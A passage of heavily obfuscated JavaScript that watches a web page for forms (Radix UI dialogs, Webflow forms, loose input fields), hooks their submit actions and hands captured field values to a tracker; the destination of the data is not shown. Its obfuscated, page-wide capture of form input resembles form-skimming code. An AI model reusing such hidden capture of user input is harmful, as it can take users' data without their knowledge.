_0x40a444(_0x4747d1-0xbe,_0x47d131-0x17e,_0x47d131,_0x49664c-0x2bb);}if(_0x3237df[_0x14fb0d(0x116,0x300,0x3f5,0xed)]===_0x3237df[_0x44b811(0x10c,0x15d,0x4d0,0x898)])try{if(_0x3237df[_0x14fb0d(0x45d,0x6e0,0x8d5,0x62d)](_0x14fb0d(0x92a,0x635,0x9cf,0x22f),_0x44b811(0x40f,0x677,0x6c1,0x62c)))this[_0x14fb0d(0x2c5,0x44b,0x50a,0x81)+_0x44b811(0x6e7,0x4e4,0x876,0x961)+_0x44b811(0x397,0x48d,0x441,0x6c6)+_0x14fb0d(0x470,0x314,0x4af,0x162)+_0x44b811(0x317,0x392,0x4fd,0x319)](_0x5662e4);else return _0x178230['query'+'Selec'+_0x44b811(0xe4,0x625,0x2ce,0x12)](_0x44827c);}catch(_0x454dfd){return null;}else _0xf247d8[_0x14fb0d(0x875,0x529,0x273,0x67f)+_0x44b811(0x990,0x57e,0x983,0x895)+_0x14fb0d(0x6a2,0x456,0x807,0x53)+'e'](_0x264f7e),_0x44b0ae=_0x228a76['locat'+_0x14fb0d(-0xb7,0x1e2,-0xf6,0x2c9)]['href'];},'getAttribute':function(_0x576447){function _0x51626b(_0x1e00db,_0x3257ca,_0x1eabc,_0x4ffb21){return _0x84a15a(_0x1e00db-0x25,_0x4ffb21- -0x152,_0x3257ca,_0x4ffb21-0xd2);}function _0x4057c4(_0x42de90,_0x4a4db9,_0x5bd76c,_0x1bf278){return _0x84a15a(_0x42de90-0x133,_0x1bf278-0xbf,_0x4a4db9,_0x1bf278-0x5f);}try{return _0x178230[_0x4057c4(0x83e,0x80a,0x8e1,0x5a2)+_0x4057c4(0x366,0x2b8,0x565,0x54a)+'te'](_0x576447);}catch(_0x4a1d25){return null;}}};this[_0x84a15a(0xb2c,0x866,0x89a,0x763)+_0x84a15a(0x8b7,0xb10,0xaf5,0xc9e)+'mSubm'+_0x40a444(0x97e,0xa15,0x440,0x742)+_0x40a444(0x18c,0x59e,0x163,0x290)+'ly'](_0x51193e,{'target':_0x51193e,'type':_0x183c27,'synthetic':!![],'isTrusted':![]});}}catch(_0x4e374b){}});}[_0x462705(0x899,0xc40,0x7b0,0x73f)+'pRadi'+'xUISu'+_0x462705(0x58e,0x22d,0x94e,0x8c1)](){const _0x352c36={};_0x352c36[_0x2ab41b(0x497,0x894,0x879,0x6a8)]='input'+_0x3fe2eb(0x88c,0x97b,0x772,0x7d5)+_0x2ab41b(0x545,0x208,0x1c4,0x563)+_0x2ab41b(0x61e,0x9a2,0x585,0x5dc)+_0x2ab41b(0x830,0x384,0x709,0x494)+_0x2ab41b(0x908,0xe04,0xc07,0xa74)+_0x2ab41b(0x65c,0x9af,0x63b,0xa17)+_0x3fe2eb(0x3da,0xcd,0x2cd,0x31a)+'lect';function _0x3fe2eb(_0x3d71c8,_0xf29ea0,_0x51c7dd,_0x4c3508){return _0x400c88(_0x3d71c8-0x103,_0xf29ea0,_0x51c7dd-0x123,_0x4c3508-0x14b);}_0x352c36[_0x3fe2eb(-0x6f,-0x32,0x11c,0x241)]='[data'+_0x2ab41b(0x6db,0x7d9,0xaac,0x80a)+_0x2ab41b(0x7c2,0x17b,0x19c,0x4a2)+'tal]',_0x352c36[_0x2ab41b(0x1a3,0xd2,0x69d,0x4cb)]='fixed',_0x352c36[_0x3fe2eb(0x434,-0x267,0x140,0x130)]=function(_0x1752c9,_0x318c2b){return _0x1752c9===_0x318c2b;},_0x352c36['sHCzA']='ZxCDM';function _0x2ab41b(_0x5363c4,_0x5cb0eb,_0x15c63d,_0x37732e){return _0x462705(_0x37732e- -0x24d,_0x5cb0eb-0x197,_0x15c63d-0xdf,_0x15c63d);}const _0x31683b=_0x352c36;this[_0x3fe2eb(0x381,0x2cc,0x267,0x227)+_0x2ab41b(0x32a,0x4eb,0x448,0x369)+'thMax'+_0x2ab41b(0x77b,0xace,0x5b9,0x7cf)+_0x2ab41b(0x761,0x2e7,0x81,0x489)](()=>{function _0xaf3413(_0x3e96be,_0x54b5d5,_0x3fa57e,_0x397e0a){return _0x3fe2eb(_0x3e96be-0x176,_0x3fa57e,_0x54b5d5- -0x132,_0x397e0a-0x87);}function _0x59e126(_0x622267,_0x9861cd,_0x1f95fd,_0x216073){return _0x3fe2eb(_0x622267-0x8e,_0x622267,_0x9861cd- -0x172,_0x216073-0x97);}const _0xd720a4={'Ddcwl':_0x31683b['TkoAg'],'MXqRZ':_0x31683b[_0xaf3413(-0x237,-0x16,-0x2d7,-0x1c5)],'qtRqG':_0x31683b[_0x59e126(0x347,0x63,0x24f,0x366)],'CBcXq':_0xaf3413(0x1cb,0x1df,0x14f,0x43d)+_0xaf3413(0x152,0x2be,0x540,0x8b)+'Radix'+'\x20port'+_0x59e126(0x751,0x493,0x484,0x671)+'alog\x20'+'detec'+_0xaf3413(-0x2bc,-0xde,-0x448,-0x7e),'DMQgM':function(_0x15eaf4,_0x181c35,_0x2b3356){return _0x15eaf4(_0x181c35,_0x2b3356);},'GJnLZ':function(_0x48b2ce,_0x1f31ef){function _0x341952(_0x25e030,_0x3bc9ff,_0x2c8bff,_0x55eed9){return _0x59e126(_0x2c8bff,_0x3bc9ff-0x146,_0x2c8bff-0x136,_0x55eed9-0x7);}return _0x31683b[_0x341952(-0x110,0x114,-0x2b4,-0x2da)](_0x48b2ce,_0x1f31ef);}};if(_0x31683b[_0x59e126(-0x159,0x14d,0x44c,0xda)]==='ZxCDM'){const _0x2d37e6=this,_0x45d84b=new MutationObserver(function(_0x5ba665){function _0x215bff(_0xa8443c,_0x18957f,_0xcc9fff,_0x12ff4d){return _0x59e126(_0x18957f,_0xcc9fff-0x423,_0xcc9fff-0x65,_0x12ff4d-0x84);}function _0x1056f9(_0x251c00,_0x1f7208,_0x50cfd5,_0x5a1f60){return _0x59e126(_0x50cfd5,_0x251c00-0x333,_0x50cfd5-0x1f2,_0x5a1f60-0x34);}_0x2d37e6[_0x1056f9(0x428,0x21b,0x128,0x34a)+'uteWi'+'thMax'+_0x215bff(0xb78,0x53a,0x78a,0x877)+'afety'](()=>{const _0x56458a={};function _0x4a384d(_0x2c5a42,_0x536193,_0x52337a,_0x381725){return _0x1056f9(_0x381725- -0x28a,_0x536193-0x1e5,_0x536193,_0x381725-0xec);}_0x56458a[_0x4a384d(-0xef,0x392,0x47c,0x1b6)]=_0xd720a4[_0x4a384d(0x241,0x6a3,0x2aa,0x2a8)];function _0x1afcd7(_0x40382e,_0x42a724,_0x539c00,_0x11b41c){return _0x1056f9(_0x40382e- -0x225,_0x42a724-0x75,_0x539c00,_0x11b41c-0x18c);}const _0x139e5a=_0x56458a;try{for(const _0x49ca9d of _0x5ba665){for(const _0x4bce69 of _0x49ca9d['added'+'Nodes']){if(!(_0x4bce69 instanceof HTMLElement))continue;const _0x318841=_0x4bce69[_0x4a384d(0x1e4,0x46f,0x43d,0x544)+_0x4a384d(-0x43b,-0x1dd,0x31b,-0x8c)+'te'](_0x4a384d(0x243,0x72,0x3b,0xe2)+'radix'+_0x4a384d(0x698,0x1db,0x79f,0x585)+'al')||_0x4bce69[_0x4a384d(0x950,0x8c5,0x210,0x544)+'tribu'+'te'](_0x1afcd7(0x147,-0x6c,0x124,0x551)+_0x1afcd7(0x455,0x2b3,0x61e,0x3e1))||_0x4bce69[_0x4a384d(0x46b,0x6d3,0x3f5,0x392)+'Selec'+'tor'](_0xd720a4[_0x1afcd7(0x100,0x21b,0x44b,0x6d)])||_0x4bce69[_0x4a384d(0x36d,0x659,0x53a,0x392)+_0x4a384d(0x228,-0xa8,0x322,0x106)+_0x1afcd7(-0x77,0x395,0x191,0x2d)](_0x4a384d(-0x33,0x270,0x46e,0x14f)+'=\x22dia'+_0x1afcd7(0x3a7,0xad,0x1b6,0x656))||_0x4bce69[_0x1afcd7(0x3f7,0x323,0x55b,0x696)+_0x1afcd7(0x16b,0x3c8,0x185,-0x42)+_0x4a384d(-0x85,0x0,-0x2d,-0xdc)](_0x1afcd7(0x1b4,-0x2f,0x1e1,-0x8)+_0x1afcd7(0x37b,0x1f0,0x1ed,0x497)+_0x4a384d(0x227,-0x1bc,0x195,-0x154)+'log\x22]')||_0x4bce69[_0x1afcd7(0x4e5,0x503,0x722,0x539)+_0x1afcd7(0x3fa,0x7d0,0x4d5,0x4cc)]?.['conta'+_0x4a384d(0xe1,0x259,-0x1,-0x96)](_0xd720a4[_0x4a384d(-0x27,0x12e,0x5a1,0x379)])&&_0x4bce69[_0x4a384d(0x2d9,0x594,0x74c,0x392)+_0x1afcd7(0x16b,-0xa,0x31a,-0x171)+_0x1afcd7(-0x77,0x12,-0x24f,-0x169)](_0x4a384d(0x252,-0x33f,0x73,-0xd1));_0x318841&&(_0x2d37e6['track'+'er'][_0x1afcd7(0x58c,0x4e9,0x8a1,0x64f)+'g'][_0x1afcd7(0x118,0x317,0x4b2,-0x18b)](_0xd720a4[_0x1afcd7(-0x21,-0x1c2,0x124,-0x2fb)]),_0xd720a4['DMQgM'](setTimeout,()=>{const _0x735a73={};function _0x4992ae(_0x1fb7f4,_0xc060e9,_0x42a78d,_0x2592ff){return _0x1afcd7(_0x2592ff-0x64f,_0xc060e9-0xc6,_0x1fb7f4,_0x2592ff-0x1cc);}function _0x42a546(_0x47d405,_0x24e1d7,_0x3e6d3a,_0x89397c){return _0x4a384d(_0x47d405-0x76,_0x47d405,_0x3e6d3a-0x174,_0x24e1d7-0x117);}_0x735a73[_0x4992ae(0x72c,0x8b1,0xca4,0xa26)]=_0x139e5a[_0x4992ae(0x83a,0xa78,0x5bf,0x86a)];const _0x5b0889=_0x735a73;_0x2d37e6[_0x42a546(0xe3,0x2b5,0x8d,0x63b)+'uteWi'+_0x42a546(0x638,0x365,0x1af,0xb8)+_0x42a546(0x79f,0x527,0x717,0x50e)+_0x42a546(0x219,0x1e1,-0x1f,-0x224)](()=>{function _0x273152(_0x236a48,_0x1e7447,_0x1410c6,_0x253d88){return _0x42a546(_0x253d88,_0x1410c6- -0x80,_0x1410c6-0x2c,_0x253d88-0x142);}function _0x4d8004(_0x50b874,_0xad77e9,_0x2407bd,_0x43b238){return _0x4992ae(_0x43b238,_0xad77e9-0x149,_0x2407bd-0xda,_0x50b874- -0x6dc);}try{const _0x4b1a96=_0x4bce69[_0x273152(0x73c,0x4c,0x429,0x73d)+_0x273152(0x118,-0x3e,0x19d,0x36)+_0x4d8004(0x145,0x139,-0x1b9,0x283)+'l'](_0x4d8004(0x508,0x48a,0x8e4,0x898));_0x4b1a96[_0x4d8004(0xf0,-0x2e9,-0x2c9,-0x2e0)+'ch'](_0x4c428f=>{function _0x2e2d77(_0xa2c339,_0x421527,_0xd60064,_0x3d0e2c){return _0x4d8004(_0xd60064-0x2dc,_0x421527-0xad,_0xd60064-0x14,_0xa2c339);}function _0x2d35c2(_0x358366,_0x4a408d,_0x2403af,_0x1150da){return _0x273152(_0x358366-0x11d,_0x4a408d-0x173,_0x4a408d-0x555,_0x1150da);}try{_0x2d37e6[_0x2d35c2(0x583,0x52b,0x5d4,0x69a)+_0x2e2d77(0xb9f,0x959,0x7e9,0x49f)+_0x2d35c2(0x7bf,0xb25,0xb68,0xc75)+'rs'](_0x4c428f);}catch(_0x4265c3){}});const _0x496ef2=_0x4bce69['query'+_0x273152(0x508,0x217,0x19d,-0x195)+_0x4d8004(0x145,0x4a5,0x11b,0x391)+'l'](_0x5b0889[_0x273152(0x2b9,0x750,0x409,0x38c)]);_0x496ef2['lengt'+'h']>-0x22db+-0x20*-0x9f+0xefb&&_0x2d37e6[_0x4d8004(0x265,0x4f7,0x2c1,0x578)+_0x273152(0x19c,0x171,-0x8a,-0x120)+_0x4d8004(0x2cd,0x9e,0x516,-0xa)+'mInCo'+_0x273152(0x38,-0x99,0x2c0,0x18)+'er'](_0x4bce69);}catch(_0x5c622f){}});},-0x9d9+-0x1adf+0x2580));}}}catch(_0x2584f1){}});});try{const _0x28a75b={};_0x28a75b[_0x59e126(0x190,0x452,0x5c,0x311)+'List']=!![],_0x28a75b['subtr'+'ee']=!![],_0x45d84b[_0xaf3413(-0x92,0x8a,0x7b,0x3a2)+'ve'](document[_0x59e126(0x845,0x4c7,0x753,0x4f7)],_0x28a75b);}catch(_0x536de0){}this['track'+'er'][_0xaf3413(0x113,0x4be,0x885,0x47d)+'g'][_0xaf3413(-0x244,0x4a,-0x10d,0x116)](_0xaf3413(-0xfb,0x1df,0x41a,0x6b)+_0xaf3413(0x614,0x2be,0x67,0x14a)+_0xaf3413(0x3e,0x408,0x6b9,0x3df)+'\x20UI\x20s'+_0xaf3413(0x653,0x322,0x46,-0xa9)+_0xaf3413(0x298,0x3f9,0x4dc,0x6a9)+_0xaf3413(0x4ee,0x11f,-0x10b,0x189));}else _0xd720a4[_0xaf3413(-0x20b,0x1d0,0x57d,-0xd6)](this[_0x59e126(0x4e4,0x52b,0x3d2,0x5ea)+'me'],_0xaf3413(0x2d3,0x5c8,0x3c5,0x6f8))&&_0x1fa9de[_0xaf3413(0x9e,0x2e6,0x483,0x6a5)+_0xaf3413(0x810,0x649,0xa20,0x691)+_0xaf3413(0x3eb,0x123,-0xb4,-0x19c)+_0x59e126(0x3f0,0x491,0x87e,0x1d0)+_0x59e126(0xc3,-0xf2,-0x6,0x1a6)+'bmit'](this,_0xaf3413(0xb7,0xf4,0x410,0x491)+_0xaf3413(0x13d,0x1eb,-0x3f,0x5c4)+_0x59e126(-0x25c,-0xc6,-0xbd,-0x3d2));});}[_0x400c88(0x1c9,0x57e,0x233,0x262)+'pPseu'+'doFor'+_0x400c88(0x1ba,0x6b0,0x3f5,0x5ab)+_0x462705(0x835,0x7a3,0xae7,0x9bf)+'er'](_0x56e2ab){function _0x566722(_0x4e7705,_0x4f63c6,_0x633081,_0x2bd5fd){return _0x462705(_0x2bd5fd- -0x66,_0x4f63c6-0x1bb,_0x633081-0x1aa,_0x4f63c6);}const _0x346bb7={};_0x346bb7[_0x566722(0x741,0xcd6,0x74f,0xa75)]=function(_0x12e807,_0x19326f){return _0x12e807!==_0x19326f;};function _0x4927a9(_0x49443a,_0x349e11,_0x1e4948,_0x2dba94){return _0x400c88(_0x49443a-0x14c,_0x1e4948,_0x349e11-0x36a,_0x2dba94-0x1b0);}const _0x5761ef=_0x346bb7;this['_exec'+_0x4927a9(0x395,0x2ba,0xeb,0x215)+'thMax'+'imumS'+_0x4927a9(0x26f,0x3da,0x74,0x7e)](()=>{function _0x4ad76d(_0x4c2ce3,_0x2ef1c4,_0x4514ee,_0x32d090){return _0x566722(_0x4c2ce3-0xf,_0x4514ee,_0x4514ee-0x7d,_0x2ef1c4- -0x68);}const _0x33b60c={};function _0x577f4c(_0x54863f,_0x31b35a,_0x2ca314,_0x32bcfa){return _0x4927a9(_0x54863f-0x50,_0x32bcfa- -0xac,_0x31b35a,_0x32bcfa-0xe);}_0x33b60c[_0x577f4c(0x8ca,0x58c,0x682,0x675)]=_0x4ad76d(0x576,0x46d,0x185,0x721)+_0x577f4c(0xc99,0xbec,0xcb1,0x90d)+_0x4ad76d(0x67f,0x6e2,0x855,0x3c5)+_0x577f4c(0xe5,0x519,0x825,0x481)+_0x4ad76d(0x8df,0x613,0x97f,0x867)+'),\x20te'+'xtare'+_0x4ad76d(0x9a7,0x742,0x49c,0x6e1)+'lect',_0x33b60c['RtOUL']=function(_0x3d50f0,_0x427dfc){return _0x3d50f0>_0x427dfc;};const _0x4744a1=_0x33b60c;if('BDhec'===_0x577f4c(0x719,0x406,0x7d8,0x4c1))try{if(_0x5761ef[_0x4ad76d(0x761,0xa0d,0x837,0xc37)](_0x577f4c(0x74e,0x9d8,0xa74,0x7a1),'HMxFD'))this[_0x4ad76d(0x9ef,0x6dc,0x4b0,0x2da)+_0x4ad76d(0x8df,0x4e8,0x115,0x84c)+'thMax'+'imumS'+_0x4ad76d(0x831,0x608,0x43b,0x77f)](_0x503457);else{const _0x1b1d0a=this,_0x31a95a=_0x56e2ab[_0x577f4c(0x6f5,0x988,0x6ab,0x5f6)+_0x4ad76d(0x9c6,0x644,0x9cb,0x2e3)+_0x577f4c(0x3c2,0x1fd,0x795,0x3d1)+'l'](_0x577f4c(0x14d,0x31d,-0x298,0x176)+'n,\x20[r'+_0x577f4c(0x3fc,0x53d,0x536,0x3fc)+_0x577f4c(0x429,0x28d,-0x127,0x176)+_0x577f4c(0x9b7,0x342,0x3d8,0x744));_0x31a95a['forEa'+'ch'](_0x4fdd78=>{const _0x410e66={'cMeFM':_0x4744a1[_0x54cf05(0xc49,0x614,0x5ce,0x863)],'QLvQZ':function(_0x37e13e,_0x2ebd3c){function _0x32b16e(_0x46d518,_0x27b441,_0x3049ab,_0x6c5307){return _0x54cf05(_0x46d518-0x12c,_0x27b441,_0x3049ab-0x1e0,_0x46d518- -0xce);}return _0x4744a1[_0x32b16e(0x245,0x42,0x250,-0x10e)](_0x37e13e,_0x2ebd3c);},'MHcNU':function(_0x16020c,_0x464b87){return _0x16020c===_0x464b87;}};function _0x1e99b9(_0x54471b,_0x60d824,_0x4d7815,_0x1a7f6d){return _0x4ad76d(_0x54471b-0x6c,_0x4d7815- -0x56b,_0x1a7f6d,_0x1a7f6d-0xf5);}function _0x54cf05(_0x7b4b02,_0xf693a0,_0xc79279,_0x25a627){return _0x577f4c(_0x7b4b02-0x69,_0xf693a0,_0xc79279-0x42,_0x25a627-0x1ee);}try{if(_0x4fdd78[_0x1e99b9(0x84d,0x7b9,0x493,0x2ea)+'et'][_0x1e99b9(0x570,0x747,0x57f,0x1f4)+_0x1e99b9(-0x1e3,0xf1,-0xf,-0x357)+_0x54cf05(0x39d,0x96e,0x652,0x6c0)+_0x1e99b9(0x35,-0x55e,-0x18d,-0x7)])return;_0x4fdd78[_0x54cf05(0xa83,0x7ec,0x89a,0x912)+'et'][_0x1e99b9(0x658,0x480,0x57f,0x61e)+_0x54cf05(0x147,0x645,0x563,0x470)+_0x1e99b9(-0x150,0x4e5,0x241,0x445)+_0x54cf05(0x670,-0x8a,0x138,0x2f2)]=_0x54cf05(0x853,0x1cd,0x508,0x4a3);const _0x30c919={};_0x30c919[_0x54cf05(0x5ba,0x3fe,0x4b7,0x445)+'ve']=!![],_0x4fdd78[_0x1e99b9(0x815,0x418,0x4c2,0x49d)+_0x1e99b9(0x11e,-0x76,0x316,0x22e)+_0x1e99b9(0x507,0x774,0x50c,0x2ab)+'r'](_0x54cf05(0xe66,0x8e8,0x8cc,0xa88),function(){function _0x2727f7(_0x9baf4e,_0x31a3d1,_0x53bdce,_0x4f0965){return _0x54cf05(_0x9baf4e-0x23,_0x53bdce,_0x53bdce-0x174,_0x31a3d1- -0x216);}function _0x4dccc7(_0x3d19fd,_0xfa4d32,_0x28521d,_0x45a796){return _0x54cf05(_0x3d19fd-0xa3,_0x28521d,_0x28521d-0xf1,_0x3d19fd- -0xa);}_0x1b1d0a[_0x4dccc7(0x5e6,0x9b2,0x78b,0x742)+'uteWi'+'thMax'+'imumS'+_0x4dccc7(0x512,0x6ef,0x450,0x6da)](()=>{function _0x2abcc(_0x467c84,_0x1adeec,_0x31e7f8,_0x2881ac){return _0x4dccc7(_0x31e7f8-0x2a,_0x1adeec-0x74,_0x1adeec,_0x2881ac-0x5c);}function _0xa3528(_0x15ec36,_0x5742aa,_0x234951,_0x4c7868){return _0x2727f7(_0x15ec36-0x4f,_0x234951- -0x2d9,_0x15ec36,_0x4c7868-0x146);}try{const _0xc91eae=_0x56e2ab[_0x2abcc(0x783,0x44d,0x804,0x9b6)+'Selec'+_0x2abcc(0x66d,0x469,0x5df,0x56a)+'l'](_0x410e66[_0xa3528(-0x241,-0x444,-0xdf,0x252)]);if(_0x410e66[_0xa3528(0x135,0x34f,0x53,-0x3a0)](_0xc91eae[_0xa3528(0x54d,-0x161,0x166,0x1b4)+'h'],-0x2*0x4bd+-0x5b*0x1+-0x347*-0x3)){if(_0x410e66[_0x2abcc(0x905,0x1de,0x584,0x2c2)](_0x2abcc(0x956,0x89c,0x6a8,0xa0b),_0xa3528(0x1ee,0x50f,0x429,0x453)))return;else setTimeout(()=>{function _0x302207(_0x3951f9,_0x22d797,_0x4bf3fe,_0x1fb068){return _0xa3528(_0x3951f9,_0x22d797-0x1dc,_0x1fb068-0x714,_0x1fb068-0x177);}function _0x532d02(_0x46c80a,_0xffa3af,_0x8de272,_0x11ac62){return _0x2abcc(_0x46c80a-0x1a1,_0xffa3af,_0x46c80a- -0x483,_0x11ac62-0xee);}_0x1b1d0a[_0x302207(0x7e5,0x7e2,0x820,0x9c6)+'lePse'+'udoFo'+_0x532d02(0x1b9,0x300,0x31e,0x2b7)+'mit'](_0x56e2ab,_0xc91eae,_0x532d02(-0x57,-0x41a,-0x167,-0x112)+_0x302207(0x9a6,0x82a,0xba9,0xacd)+_0x302207(0xa43,0x923,0xb67,0xae2)+_0x532d02(0x100,0x74,0x43e,-0x1f7));},0x17*0x4a+0x21*-0x6f+-0x83f*-0x1);}}catch(_0x1b4d97){}});},_0x30c919);}catch(_0x5ea18b){}});}}catch(_0x5673c0){}else{const _0x26fa77=_0x369eb6[_0x4ad76d(0xac9,0x8a4,0x5bc,0x601)+_0x577f4c(0x914,0x699,0xa81,0x84a)+_0x4ad76d(0xf33,0xb69,0xd54,0x7ce)+_0x4ad76d(0xb5c,0xb2d,0xc50,0xc06)+'rm']();if(_0x26fa77){const _0x382abd={};_0x382abd[_0x577f4c(-0x1c8,0xff,-0x250,0x1b2)]=this[_0x4ad76d(0x671,0x7d3,0xa7c,0x7c2)+'l'],_0x382abd[_0x4ad76d(0x79a,0xa6e,0xa64,0x8ec)]=_0x26fa77,_0x2a560a[_0x577f4c(0x6de,0x9f2,0x941,0x61c)+'er'][_0x577f4c(0xaa2,0x3af,0x9fd,0x78b)+'g']['log'](_0x577f4c(0x594,0x8f5,0xa41,0x8d8)+_0x4ad76d(0x729,0x68f,0x76f,0xa87)+_0x4ad76d(0xb5d,0xbaa,0xe3d,0x9d2)+'são\x20A'+_0x4ad76d(0x6ca,0x4ce,0x521,0x848)+_0x577f4c(0x6b9,0x3e2,0x3c8,0x460)+_0x577f4c(0x9f2,0x6d4,0x372,0x690)+_0x4ad76d(0x9e3,0xac4,0x8b1,0x9b4)+_0x4ad76d(0x8a5,0x5d2,0x1c7,0x26a)+_0x4ad76d(0x466,0x65e,0x57e,0x7c6)+'st:',_0x382abd),_0x2f80e2['_hand'+_0x577f4c(0x91f,0xa30,0xaad,0x795)+_0x577f4c(0x2ab,0x256,0x11,0x10e)+_0x577f4c(0x639,0xca2,0xa60,0x8a8)+_0x4ad76d(0x913,0xbaa,0xe30,0xc19)+_0x4ad76d(0xe26,0xb36,0xbc7,0x866)](_0x26fa77,this[_0x4ad76d(0x9c1,0x7d3,0xb55,0xac7)+'l']);}}});}[_0x462705(0x899,0xba9,0x6a8,0x955)+_0x400c88(-0x147,0xd8,0x1d9,0x59d)+_0x400c88(0x734,0x23c,0x41b,0x774)+_0x400c88(0x138,0xd0,-0xd8,0x5b)](){const _0x2751ea={};_0x2751ea[_0x4682c2(0xbf1,0x813,0xb92,0x8c7)]=_0x4682c2(0xc5e,0x1063,0x8db,0x1023),_0x2751ea[_0x1fe730(0x9cf,0x687,0xb3f,0xa76)]='bBxxy',_0x2751ea['lknDg']=_0x1fe730(0xaf0,0x97d,0xee0,0x755);function _0x4682c2(_0x59e358,_0x3d7f73,_0x29fa29,_0x4df183){return _0x400c88(_0x59e358-0x80,_0x29fa29,_0x59e358-0x6e7,_0x4df183-0xb2);}_0x2751ea[_0x1fe730(0x564,0x240,0x3af,0x721)]=function(_0x4630e2,_0x48ab2e){return _0x4630e2!==_0x48ab2e;},_0x2751ea['OpTCB']='nNbEM',_0x2751ea['UZJrV']=_0x4682c2(0x8d5,0x77d,0xb40,0xaf0)+_0x1fe730(0x3b8,0x521,-0xa,0x698)+'Webfl'+_0x4682c2(0x76a,0x58c,0xa5b,0x7cf)+'pport'+_0x1fe730(0x486,0x45c,0x4a3,0x3a3)+_0x4682c2(0xa3e,0x86e,0xc63,0x97e);function _0x1fe730(_0x363d8d,_0x105f12,_0x2dae31,_0x33aad9){return _0x400c88(_0x363d8d-0x19c,_0x33aad9,_0x363d8d-0x4d1,_0x33aad9-0x1a5);}const _0x55b262=_0x2751ea;this[_0x4682c2(0x82b,0x727,0xbac,0xc22)+_0x1fe730(0x421,0x271,0x16a,0x750)+_0x1fe730(0x6c5,0x761,0x8ea,0xa85)+_0x1fe730(0x887,0x7fe,0x5ac,0xbcf)+_0x1fe730(0x541,0x551,0x896,0x846)](()=>{const _0x5effdb={};_0x5effdb[_0x74e92c(0xef7,0xecf,0xb20,0xc65)]='.w-fo'+'rm',_0x5effdb[_0x4fe944(0x691,0x8f0,0x5be,0x53a)]=_0x55b262[_0x4fe944(0x906,0xc0c,0xba8,0x7c2)];function _0x74e92c(_0x5c62de,_0x35d962,_0x365faa,_0x58dce5){return _0x1fe730(_0x58dce5-0x1c6,_0x35d962-0x1c0,_0x365faa-0xe1,_0x5c62de);}_0x5effdb[_0x4fe944(0x80f,0x571,0x89c,0x834)]=_0x55b262[_0x4fe944(0x91c,0xd4e,0xa21,0xacd)];const _0x24165a=_0x5effdb;function _0x4fe944(_0x1d818c,_0x56ae78,_0x233855,_0x431bdd){return _0x1fe730(_0x233855-0x1d9,_0x56ae78-0x150,_0x233855-0x103,_0x431bdd);}try{const _0x417d3b=document[_0x74e92c(0xadb,0xd5a,0xca1,0x9cf)+_0x4fe944(0x7ae,0x393,0x756,0xb5f)+_0x74e92c(0x8ad,0x8f8,0x4e4,0x561)](_0x4fe944(0xb66,0xd11,0xc7c,0x9cc)+'rm')||document[_0x4fe944(0xa7a,0xd14,0x9e2,0xb45)+_0x74e92c(0x9f0,0x37e,0x6c4,0x743)+_0x4fe944(0x64b,0x93e,0x574,0x96c)](_0x74e92c(0xadc,0xa44,0x825,0x80c)+'-wf-s'+_0x74e92c(0x1fc,0x7a1,0x789,0x51a))||window['Webfl'+'ow'];if(!_0x417d3b){if(_0x55b262[_0x74e92c(0x383,0x717,0x7c1,0x72a)](_0x55b262[_0x4fe944(0x665,0x81d,0x995,0x85b)],_0x55b262[_0x74e92c(0x9d5,0xb14,0xa2d,0x982)])){const _0x51b4b0=_0x4fc557[_0x74e92c(0xc13,0x965,0xaa6,0x838)+'t'],_0x1cc0ee=this[_0x74e92c(0x984,0x7b2,0x60a,0x614)+_0x74e92c(0xc81,0x918,0xeee,0xbb9)+'xt'](_0x51b4b0),_0x3273ec=this[_0x4fe944(0x5a0,0xab9,0x781,0x50b)+_0x4fe944(0x619,0x87d,0x611,0x289)+_0x74e92c(0x800,0xb4a,0x6b0,0x91f)+_0x74e92c(0xc42,0xc11,0x5d3,0x886)](_0x51b4b0,_0x1cc0ee);_0x3273ec&&(this[_0x4fe944(0x8e5,0x7e7,0xa08,0xa46)+'er'][_0x74e92c(0x8e1,0xa51,0x7f2,0xb64)+'g'][_0x4fe944(0x36c,0x5ce,0x703,0x675)](_0x74e92c(0xa96,0xaf3,0xbaf,0xcb1)+'vel\x20b'+_0x74e92c(0x892,0x58c,0x516,0x753)+_0x74e92c(0x9d2,0x744,0xb82,0x7fa)+'bmit\x20'+_0x4fe944(0xc1a,0x856,0x96d,0xcd9)+'tado\x20'+'via\x20d'+_0x4fe944(0x704,0x6b1,0x8b2,0x5cd)+'ão\x20un'+'ivers'+_0x74e92c(0x6ef,0x55a,0x488,0x68f),_0x51b4b0),this[_0x74e92c(0x655,0x258,0x7be,0x614)+'SetDa'+'taAtt'+_0x4fe944(0x817,0x848,0xad1,0xadc)+'e'](_0x51b4b0,_0x74e92c(0xc30,0x8c6,0x828,0xba3)+'versa'+_0x4fe944(0x6a1,0x40a,0x683,0x9fd)+'k',_0x3488f1[_0x4fe944(0x3da,0x9e6,0x6a7,0xa32)]()['toStr'+_0x4fe944(0x66a,0x772,0x83f,0x912)]()),this[_0x4fe944(0x433,0x239,0x627,0x68b)+'Defer'+_0x74e92c(0x8c2,0x596,0x508,0x852)+_0x74e92c(0xc14,0x9ad,0xa40,0x988)+'on'](()=>{function _0x512482(_0x113f1b,_0x43b764,_0x48db65,_0x47281a){return _0x4fe944(_0x113f1b-0xe2,_0x43b764-0xc5,_0x43b764- -0x66d,_0x48db65);}function _0x5ca3c6(_0x2dc858,_0x254fde,_0x4d5a85,_0x37f869){return _0x74e92c(_0x2dc858,_0x254fde-0x1eb,_0x4d5a85-0xaf,_0x4d5a85- -0x177);}this[_0x512482(0x144,0x254,0x36f,0x48c)+_0x512482(0x3ec,0x4af,0x359,0x1fc)+_0x512482(-0xc4,0x7a,0x189,0x285)+_0x512482(-0x1d0,0x11d,0x1e5,0x4d6)+_0x5ca3c6(0x292,0x746,0x619,0x58d)](_0x51b4b0);},-0x29d*0x8+-0x186e+0x1*0x2e1e));}else{this[_0x4fe944(0xbd6,0xc7b,0xa08,0x907)+'er'][_0x4fe944(0xd3a,0x775,0xb77,0x827)+'g'][_0x74e92c(0x507,0x70d,0x717,0x6f0)](_0x74e92c(0x4ae,0x52d,0x679,0x885)+_0x74e92c(0x374,0x54a,0x82a,0x57e)+'Não\x20é'+_0x74e92c(0x912,0xd1c,0xd4b,0xa3f)+_0x4fe944(0x6df,0x642,0x731,0x836)+_0x4fe944(0x691,0x8c0,0x867,0xa0f)+'do');return;}}const _0x3d0800=this,_0xb8b052=new MutationObserver(function(_0x46a89d){function _0x186a2c(_0x56b0e3,_0x5bdac5,_0x28445e,_0x36c3fc){return _0x4fe944(_0x56b0e3-0x1a,_0x5bdac5-0x17e,_0x56b0e3- -0x8b,_0x28445e);}function _0x1cffab(_0x511df2,_0x657651,_0x49dbc2,_0x50c23d){return 